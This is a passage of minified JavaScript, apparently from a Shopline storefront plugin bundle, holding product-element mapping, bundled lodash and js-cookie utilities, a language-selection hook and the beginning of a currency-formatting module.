e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Fe=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Fe.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ve=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var 